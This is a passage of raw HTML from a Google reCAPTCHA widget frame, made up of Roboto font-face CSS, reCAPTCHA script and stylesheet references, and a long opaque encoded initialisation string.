  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LaAOsrQ3SjEq34vMKitN2Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LaAOsrQ3SjEq34vMKitN2Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LaAOsrQ3SjEq34vMKitN2Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCiktIwrsDIMOVTRkBeBYqUsKEw5vDlcOJwpTCisOqw4RLwoRScSHDpMKTU0vCjz5nwoV7fcKIwozCj8KLw77DpMOsw4ATwr8fw7nDpsKhN8Kswr/Dn0xqdG7CnsOOw7RIw4k2wpg0wq/CuAcSXhRlEFxDTsOWEcOIbsKdwpvCv8KFacOCw5hzwqFnw70IDBvCujckTwvChSjCrcKDw4jCiG1Hb8OTw7nCm8K1RcO3w6XCnHV4w7DCum4Zw4xvP8K5BUjCvWVGZ8O4PsKZOMKgw60/wrwbbsOsw5HCssOORmLDrMKNw5bCu8K4w6dXwpYNSV0Ywo/DuGg0JsKlVcKiXMOtw6k4ZybCmW1AAWlhwrbClcK+w5d7UMKfIwdYLA8Af8OVXjIsNsOLVsOoGkQMX8K7w77CmMOqwojCqMKxdRjDncKfwoTClw0Nw6pXwqLDigXDhErDi8O2w4XCq0gfU1ZRwotaADjDvnnCpHl+KVp7DsK6SMKfwpfCslg4Lx/CvcKAw5jDigzDkMKHw4zCqzBaw4ZjUMOWBDhQcsOIQ8O8w7/CrTLCkkwpC3vCh8KeF2VHWWpiw5HDiMOFEMOQw4A8w5EVFlBpYMKIecK+w7LDsMKKM8KVwr8rwpTDpybDgMO0w4jDvGI/[base64]/DmAjDomQWwrTCjk/CmCZia8KHXsO1w5FTw43DlsOlTsKiBnlzasOvw5nDtsO/w57DjMKPw47Ci8OjEcKYRRvCtFDDhcOUwrLCp8O1w6/CisKXA8Ozw7k3Xkd/NVDDp8O5KcOAwoFiw6YKw67DtsKOw6cqwqTDmcKVZ8OUw4Bhw6YHC8Owcw7Cu3/[base64]/wpFbGErDn1t/[base64]/[base64]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[base64]/Dl8KRwq1wwpBAKS7DvsKAXMO9EMOjw4bDi8KKHgA3w6vDsSd4wpJlAcK5DcKowq/CoyDCqMOWSsO5wqRmc1zCoMKdw6s8w5RFw6bDgcONScKOMzNdBsO+w7HDvsOCw7UUcMOEwrzDicKqSlhcUsKww70dwo8jdsO9w5opw6cPdcOFw6gowoslLcOGwrIww5rDuT3DskTDp8Kuw60awp/[base64]/CsELDlzxBwoAYw63Co0HCn8OFwrowGShMKcOcw6bDnVVow4XCvsKFRnTDg8O4AMKTwqYJworDgV0BTD47JUDCn0F7CcObwqwmw7MpwolVwqzCrsOnw6J2cHlQG8K6w4xBLMK3c8O/UyjCo0ouw6vCt2HDpsKeUlfDn8Opw57CqF8dwrXCh8KHSsO7wqPDpRErKwrCm8ORw6nCvMKMFAJ7RRITQ8KowprCr8KLwrjCvw7Dp2/DpsKFw4LDt3g3XcKuS8OdaBVzC8Oiwp4Qwrc5bm3Dk8OuTCZUIsK0wpTCngAlw5VFDHMXXkzClEjDk8Kmw4LDucO5Q1TDnMOxwpHDocKoP3RcM2HDqMOTNFrDsTZKwqUAw7dDFyrDoMKbw4MNElNYW8KCwoUfU8KVwp9/bm5zAnHDgFVwBsOywok/w5HDvEPCncKAwq97FsO7PHhzcGAAwrzCv8OKYsKww5zDpwBUV2bCmmgEwpl9w7/ClmdDXg4ww5vCqitAbn09CcOEOMOlwpMVwpTDngrDnHVFw5fDpTAnw4fCrFAed8O1wodbw4DDr8Olw67CjsOVGcOaw4fCiHkrwpt8w4l7HMKjbMKcwpIZV8OXw5U5wos3fsOgw648IS/Dm8O9wqsEw7ksccOmIsOVwpbCscOYQiNYcj3CsRjCjADDqcKVS8ONwpDCjcOfOkgrBRXCnSY5FCRcPMKaw4kYwoo/[base64]/woXCjFnCjMOJwrrCrBPDusOCwqcNKsOwH2zCqsOBBcOsSMKWw67ClQjChsKEU8KFA0ULw67DlsKYw5ZCNsKQw4bCszXDssKSecKlw5hqw7/CgMKGwqDChw0Ew5U8w5rDssK+CsKNw7/CoMK7VcOeOCx0w6ZDwrdCwr7DjiLCk8OXAQg7w4LDrMKPUQY1w4DCmcOlw4EEwrjDgMOWw7HDoHl/[base64]/DvgYZw4HCncOhccODwrrCujfDgcKWwohnO8Khw63DicOKeg4+QMKmw4XDoVUof2ZBw7LDkMK4w6YGIh7CssKww4LCuMKSwrTDlRc+wq05w4HDnBzDqcObY3NoHWwZw75lfsKzw5Muf2/[base64]/ChV7Cg8OsK1ECwoZFFyLCvUAUwqjDmQ7CicOTQCXClsKewpljA8KoJcO3Y2zClS4+wpzDojfCvcKiw7/DrMO4OwNDw4dRw6wfM8KcK8OSwqTCuGlhw7zDqXVlw4fDnljChHUnw5Qpb8OOR8KSwqY+MjnDkTA/[base64]/[base64]/wqUgw7MtQyxwwoMmMkzCryfCth54wpjCvcKqw4ZHw6XDn8OfZWg8SsKebcOcwoRtV8OAw4l4DmMYw53CnCAYGsOdR8KbC8ONw4UiJMKpwpTCjTsRBzMdQsOdLMKbw7kSEUnDrXQGEMO/wqHDogzDkX5dwoTDl1bCvMOGwrXCmTYOA2BRTMKFwrlXH8OXwp/[base64]/[base64]/DtUzDv8Obe8OSVsKJw5taw6LDkR3DvAxCVMKOQsOtMWVJQMKaccOwwr0JFMOeAyHDj8KTw5fDocKPZX7CvnIAV8OfIFnDnsOtw5YCw7ZTPDIYG8KlJcK7w6/[base64]/R08ZwonDlcKJMiAoWnY+wqnDgsK5wrLDsMKGwqAjw5TDtMOswox4dsKAw5/DjsK9wobCnlZawpnCp8OddsOlHMKyw6LDl8OnKsORSjojbDTDs0cfw4oSw5vCnhfDvGjCrsO+w5bCvw/[base64]/[base64]/CtMKROn5qbcOJDg3DiMOXQhrCp8KEw7TCm8OTK8O8AcKvfgJ9OGrCisKbNDPDncKsw5/ChcKrbA7CjS8tJ8K1MUPCv8O9w4wvNMKRw7VqNMKBGcOtw4DDusKnw7PCv8O+w5l0U8Kmwq4aCQs7w57ChMOUIh5hfw5Pwq0kwrhUU8KjVsKBwoBRDcKfwq8zw4c/wqbCpGIbw7duwp4NHX4FwozCsUlPUsOCw7xaw6cew7tMccKHw5bDgMOyw6g8f8OjMmLDiSXDh8OAwoXDjn/Cl07Dr8Kjw7PCpW/DjjDDhCPDisK/woHCssOLF8OQw6EfOMK9a8KiQ8K5PsK2woRLw78Pw7/DmsKUwq9vCcOywrzDsCExV8KKw6ZUwqwnw4E5wqhRUcOJJsOLCcOVDR49TjUkeQbDmkDDhMODKsOcwq5qQQMXAcO1wp/DkDrCgFhlQMKEw7/[base64]/[base64]/CjsOrfsO2w5tZwqU8wozDuy9QJQzCt3zDrcO8wr3DknnDqn5rYSQ/T8K0wo12wpDDlsOtworDoBPCjwkRwok/XMK8wrfDo8KVw5/CsjkEwoZVEcK8wrDCv8OJZXwjwrw1N8OgWsKkw7U6T2XDmGY9w6bClsOCW10VNEXCu8KRF8O7wpjDl8K1F8K4w4BuH8O3eTzDuVzCq8K2b8OIw5nCusKqwrlEYSUmw4hefTDDp8Opw4FCJw/DjBrCsMKtwq1OdBYDw6fClQF9woEcYwXCm8OSw6PCsE1Xw4VBwp/CvxHDkRhjw6DDox3DnsK8w4ZHW8KQwoLDinzDkEzDicK7wrg1X10Ew74CwrMLZsOrG8Ofwp/CqgfCqkTCnMKBURlvcMKnwobCj8OQwoXDj8KnDAkcYCDDhTrDrMK/Y2oMZsKNXMOzw4DCm8OtMMKCw641S8K6wphvHsOhw4LDjw9Yw5DDs8KdTMOawqUywpZhw5TCmsOWacKAwo9Aw5jDucOWD2LDnVR8woTCo8OfXATCjzbCu8OeRsOFCjHDqsKFQcOkBiwwwqAxEMKlRnI4wodPexMuwrs8wp9gMsKJNsOpw5xIb1/[base64]/ClGwAw7pzRxXCgsKmwq/DsxjDtsO6wqhRw6UNG0jCqGYvb1XCoXLCvsONHsORL8KtwqrCp8OhwpxPMsOZw4EIYUzDrcO+OA/CpAlAN0jDucOew4nDicKNwrhmw4PCv8KHw6RYw4hTw69Aw6fCtyJpw64zwo5Tw68db8KQLMKBd8Klw7M9HsKtwo57UsO+w5Y7wo5VwrgCw6fCkcKGEsK7w5zCt0VPwrl0w5FEdwgmwrvDrMKywrrCowDCrcOOZMKBw70/dMO6wrYlAGTClMKbw5vCrCDCvsOBAMKOw73CvE7Cm8K8w783wpXDomJaSFMaU8O9wqUDw5LCu8K/[base64]/wpszAMOIGxxmwq8ra0bDhsOPScOkw4TCiVEJElvDqwrDrcOJw5XCsMOWwo/Diyg4w4bDvkTCiMOyw5E1wqfCiS8VSMKmLMKNwrrCucOPI1DCl2ULwpfCosKOwqQGw4rDql3CksK3ABJGJwMkKwYCWMOlw6XDtkcJccO7wpFqXMK/blDCtsOJwoPCgMKWwrVHBmQJA3YvfT1GdMK9w7MOCj/Ci8O/F8OWw4kOWHnDjBDCmXvCv8K1w4rDt19lVwtdwoR/OwrCjllXwoZ9H8KUw4XDi2jCjsO+w65IwpvCucKyEMKjYE3CqcO4w7jDrcOVeMOBw5XCpMKlw6IpwrsBwrRwwqPCjMOWw5Eqwr/DmcKDwpTCuiNdFMOEXcOlBUHDqG1cw5PCjVITw4TDkTNWwqUQw4bCiybDqzt/[base64]/CgVfCiQ3DkWfDgkPDlMKKHCcQw6VIw6YlNsK4aMORIQViYCLCtD/DgTfDkXfDv3DDl8KpwoBiwrrCocKuGlHDpy/DisKzIy7Dil/DuMKqw6wsGMKDFUQ4w5nDkWTDmRTDq8K0csOXwpLDkWMze3/[base64]/J1drGMKqw6bDn8KhwoJrw4kjfgTCslpPIsKuw4Z2QcKIw5Ewwq9dbsK9w741L1wfw51PecO9w7xLwpHCgMKkI1fDkMKgeyMdw4sXw49lWwbCnMObaV3DnUI4KTd0Vg8NwqpCaCXDvB/DvMKHNQRRGsKtEMKEwoBpeSfCl0LCoXIuw7YKTnLDv8OKwpvDum/DmsOUfcK8w6oiDgh4NB3DtxBdwrzDr8OxDz/DssKLIhV0H8KOw7nDtsKAw67CgxzCgcOfME3CqMO7w4wKwo/CqAzCgsOuJcO8wowaeWk+wqnCqBcMTyTDjUYdaRwcw4Ifw67Cm8O/w4oOHyEyajw4wonDq3jCglwnO8K9BgXDh8OXUlfDlxXDi8OFSSBgJsKNwoHDuhwSw4DCm8OScMOvw7jCscOBw7JHw6DDtMKcaRrCh2llwpnDn8ODw4k8fz/DiMOdJsODw7MHC8OQw4LDtMO6w4DCgsKeAcKBwqLCmcKYQhhDaC1LImclwq0kahloBXQxAMKlE8OlRXLDgcOODjoNw7bDtTfChcKEJcOrNMOhwp7Cl2QKTCl5w7NEBcOew5QoBsO7w7XDsUDCvAwxw7PDskRCw7RmBFRuw6/CkcOdH2bDncKFNsO/[base64]/DrsKWeSTCscKRwrrDgsOEw4d6wrjCgsOeTUI6w67CsjfCsSvCoUsLbCY/Uxgowo7Cn8Owwro6w6rCsMKlS3rDvsKSTRXCs0nDlTHDujlNw6Muw4/CnxVxwpjCmx1KHFfCozIOQkXDrgQ6w6DCtcKVG8OdwpDCrMK8MsKwAMK+w6d4w74/[base64]/Dj0cMYB7Cm2QMDT1ScVvCmGxiwq8QwoccSAVEwo9ZMMK1J8KVLcOUw67CjsKhwrjCrG/CmioywqR6w5omB3zCsmnCo0gPEMOVw6UpU0DCnMOOOcK1KMKMYMKGFcO6w7TCm2/CqkvCpm9uRcKhZsOHFcKgw4t2Bkd5w7dCdz0RWMOVaB0fAMKmZl8vw5vCryoOETlNOsO8wrQQalbCocONJsO2wqnDvjlTcsKLw7Rnd8K/GhdWw55idC3DjcOwUcO4wprDoH/DjCo5w4BdcMOuwrLCrz15W8KewpN0AsKQwqJ4w47DjcKbFwTCp8KYannDmgROw6UedMK7a8OqScKwwo0owo3CtCZRw6YCw4YFw6sjwqloYcKRa3JtwrhAwoZWDCjCisOhw6XCgA4ww5JKZsOfw4TDp8KvbDhxw7fCrEfCjj7DqsKcawUwwqjCrm8Vw7/CqxwKG0zDs8KGwrkbworCrsOMwpo6wqsRDsOLw5DCsU3CgMKgwqfCocO1wplzw40VHgbDnQw6wo1hw5IwGAfCgw46A8OpbzE1VXjDpsKKwrrCmUbCtMObw7VrG8KwAsKSwqM/w4jDqcOAR8Kyw6Mfw60Zw4lJdGLCviFCwokFw5A2wpHDkcOnKcOHwpjDiDV9w487R8O3f1XCnyNHw6UueEprw4zCoWV5dsKcRcKRUMKSCcKxSkHChQTDncKeEsKKJwPCrHPDn8KELMOCw71yfcKiSMKZwp3ClcOWwqg9XcO4wrnDjyvCvMOlwofDmcK1PEYobl/[base64]/UwopP0Mnw5Rvw7lQwrNtwr/ChCxFw5A7wrAuWMKQw6RaP8K3McKfw7JZw7Z5XXh1wqdgCMKCw6V0w5vDlShmw79qG8KGXiYawrvDq8O4DsKGwoxWcyEVNsKWEUrDkgBfwonDqMO/FGXCkAHCm8O4AcKzCcKha8OAwr3CqXARwqQYwrDDgHHCg8OgEMOzwr/DmMO3w74pwppbwptnMDXCtMK7O8KYTcOGXXnDpkLDp8KKw4nDtlIJwp9mw5XDpcOQw7lTwofCgcKoeMKDXsKnD8KlT3jDnkB/wpPDs2QRdhPCpMOkemJCesOvAsKuwqtNb2jDj8KCfcOYVSfDjnPCscK/w6TCul5PwrEBwp9+w5nCuyvCjMKXQBYOwolHwqrDhcKuw7XCh8Kiwr4tw7PCk8KEwpDDlcKgwqbCuzrCr3ATeG0ww7bDm8Ojw49BfXhOAT3CmStHIsOqw70Uw6LDsMK+w6rDj8Ocw6g8w4khBMKmwpYQwpkYE8Ouw4/DmSTCtcObworDo8O/DsOWacOvwrgcAsOKXcOLD0rCrMKnw7fDjA7CtsOUwqMkwrjCi8K5wq3CnVQlwofDrcOGPsOYasO9DcOYB8OYw40NwoTDn8O/w4HCv8OYw53DpMK2S8KBw4t+w410FsK7w5MDwrrDjRpcSVIXw5pdwqJaNSZwX8OswqDCi8Ozwq/CtHPDskYid8OoYcOtF8OWwqnCiMObS0nDs3FNJDXDvsO0b8OxIlMkd8O1RW/DncOFCcKQwrjCr8KoF8OXw6jDq0rDoDHCqmvCpsOPwo3DuMKNJk8wAm1APzPClMOMw5XClsKMw7bDj8KPHcKuPTIxCFk1w48sU8KBPTjDrsKfwp4Ow7zCmlkvwrbCmcKww5PCqDbDn8ODw4/DqsO9wrBswollcsKvwqjDl8K2IcK+a8OtwpPChsKnZxfCvG/DvQPCmcOVw75ABENLMMOnwrssIcKdwrXDusOwYy/DmcOSU8OPwrzCvcKZTcKDATcdbTfCicO1R8KUaUATw73DliJIBMOOSw0TwonCmsKPS3HDnMKWw5huZMOOZMOXw5UQw5JYPsKfwoMHbwZgcl5XYmDDkMKMEMKcbEXCr8KSccKJGU1ewofCtsOpV8KCJAzDtsObw78/DMOnw5l9w4Y6QhtpccOGN1vChSDCpcOcJcOfdi7Du8Ocwr1lw4QdwqTDtcOcwp/CuXRAw68OwrQEXMKVAMKCYQcQYcKMw7zCmgBbbnjDqsOyTWtkYsOFCAcvwqgFXB7DusOUcsKneHrDh3rDrw0FO8Opw4BbcVtRZV/[base64]/ChsKcX1vCo2UWBQB/wpEqVMK6wrjCkMK3R8KYEmdqQx9iwoNew4vCq8OAB1lvfcOsw6Ydw6RBQXQSM3PDv8KjUQ0RVlzDgcOqwp3DhlbCpcOaQx9ZWAjDs8O/CTXCscOrw5fDpAjDsnELfsK1wpV2w4jDvDsXwq/[base64]/CiGRBwr/DlsOQbU3DvSbDtsKZwpQ3w4IqM8OSw4h8eMKucTfCq8O8OErCmzXCmB9IM8O3VkHCkEvCkzLDlmXClWjDkH8BF8OQRMK0wrjCm8KJwofDhljDn1/[base64]/WcKMw6bDniBQSkrDqQ/[base64]/ccOaw5AXwrZISgJ2RcORwpDDnQwnO8KYw5nCt8OHwoPDqj4wwpPCs29NwoYewoNHwrDDhsOZwrIVLcKbFWk5SDPCmCdQw61UEF5vw6LDiMKDw43Ct2Y4w5HDqsOJKCbDhsO3w7vDu8OCwoXCnFzDh8K9RMOFEsK9wrLCiMKww7XCl8K3w5/DkMKVwoNeOg4Bw5LDhUfCtQQUQsKkR8KVwonCv8OHw48DwrzCnMKyw5gefAZNFzFdwr9Lw6PDg8OCYcKSGA3CisKoworDn8ODJMOCXsObRcKcUcKKXSHCpyzCpAvCjnPCn8OeNA/DqHXDlcK4w4cVwpnDlytSwrLDqcO/TcKEeA9VCQ4iw7h7EMKFwqvDiCZVJ8KYw4Mlw5IPTnnCpUwcfkAGQy3CkHEUVATCi3PDhHBJwpzDoHFMwovCqMOLWyZ4wqHCqcOrw6xDw7Zzw6Fae8ORwpnCgHbDrljCpFljw6TDgm7DlMK7wqoUwrpsR8K8wqrDj8O8wpp3wpoNw7PDti7CtkZmRzHCisOrw5/[base64]/Dl8ONw5LDiHjDnnDDt1DCmsK5w41ewrgbDRosIsKTwoLCvirCpMOawqTCqDp1PkhcbiXDh1R2w67DsytmwrhhKkbCpMKdw6bDh8OCYnXCgCPCtMKWHMOcH3okwojDg8O8wqbCml8eAsOQKMOywpfCuFzCuzfDiTfCixvDkRclUsK3OwZjFxZtw4l4JcO6w5ELc8K/YzUwXnzDoCXDl8KeATjDrzoTGcOoMjDDrMOrE0TDk8OJUcOxIiUgw4nDosKhYDHCksKpel/Djhggw4JNw7lmwooGwpEOwrAlfyzCo3PDqMOtGCYXOCPCu8Kwwr85NlzDrsO+RgHCvTfDtMONHcK9CMKCPsOrw5Fbwo3DjW7CoijDlil8w4fDsMOmCAR/[base64]/Dh8OqUsKjw5tTwq8qecOpwqEHVsKxCU09Fm5AwovDr8OQwrbDr8ONMBJyw7AOeMKsQi7Co2zCvcK1wrAEFHI8wqZWw7pqJMOeFsO8w6oDVG57cx7CpsOwRMOgVsKpT8O6w4N6wo0IwpzCmMKPw5ILB0rClcKJw7cxBHDDg8Oiw5HCisOTw4J7wr1BdEbDp0/ChwHCk8O/w7fCpw0LVMOmwojDrVp7K3PCuQAswq9EJsKeQHlqblHDkUQew4ZLwrbCtRHDhwJVwoFiKDTCqkbCl8KPwpV6NSLDhMKywpDDucOxw5wXBMO3fm3Ci8OLFVo6w7Y5fURkb8OhVsKTImfDkT8EVnTCkWBKw5RlMGTDnsO1KMOTwpnDuEXCr8OGw5/CusKCGxo6wr/CmcOzwrthwrkqBcKMC8OJScO6w41XwpzDphzDqMO3HBTDq0rCpcKoQ0HDpcOyfcOcw7nCi8OKwq8Ewo9HZlvDmcO8MAhNworCh07DqwDDmVQpCjBQwqjDiwkGL0bDlHbCk8OMWgwhw6B3E1ciLcOVAMOAG0nDpGTDhMO5wrEDwoZYLAFZw6Ynwr/CmQLCtnpCE8OXBWQ/woVFWcKHMcK5w7LCtjMTw61Mw4XCnkfCsmzDjsOEFUbDsAXCq20Jw4ICRwnDpsKWwooxPMOGwqDDj3LDrw3CoDVXB8O1KMOdacOvJywvCVlXwrsgwoLDuVErIcKOw6zDnsK+w4JNZMKKLMOUw6UWw4FhBsOYwoHCnjjCuDDDssO/TwjCqsKKIsK8wrbDtWMaBGPCri7Cp8OVw7l8OMKIacK1wrRfw4VfcHfCosO+McKhMwBHw7HDr3Rewr5YDH/CjzB4w7tawp8gw5gBRATDn3XCq8O6wqXCisOtwr/Ds17DmsK/w49hw5VawpQzY8KNOsOXQcKWK37CisOLwo3DqiPCjcO4wqEiwpLDtWjDu8K7w7/Dg8KBwoDDh8OUbsOAO8OHQEQkwoQpw5p0A0LCtE3CoE/Cn8Opw7wufcO1B2QJw5IBXsKVQz0mw5jDn8Kjw57Cn8KWw5U9aMOPwoTDojzDpsOQWMOMETnCrsOWbTLChMKCw7h5wpTClMOXw4AqNDDDjsKqZRcNw7PCriZDw4LDkj5aR384wpRcwrJIcsOhBXTCj1LDgMOmwozCowBSw5rDlMKBw4TDuMO/VcO9UU7CscOJwoLCo8OawoUXw6bCk3gaMXBbw6TDj8KEei9nHsKLw4BlTxrCjMOtNB3CrE5Ww6I5wpFqwoFWODBtw6nDlsKeZAXDkCpowq/[base64]/Dn3kmw6nCvi7DvsKFfkQBGQ1da0bDi2dvwrPDizTDqMOjw7fDsirDmsOiOMKOwqvCr8OwF8OeAzzDsw8MdcOoQ13DjMONQ8KeTcOsw4DCnsKRwrolwrLCmWbCkxp2YldicUfDjkbCvMO1WMOJwr/Ci8K/wr7CgsO3wptqdFsbJioSaHwfScOBwonCmyHDg1AYwptvw5fCncKTw4Mdw6HCk8KpahI5w64PK8KtTSbDpMOPW8KoQR1Iw6/[base64]/Cn8K7WFfCr8K7RcKbbsO5w6x1UsKOFXoRw43Do1rCjwNEw50pUyBqw5hrworDgH/[base64]/W8KUwq7Dq3DDjz3Dpzc4wolEwpPDpDLDu8OedMOywoPDj8K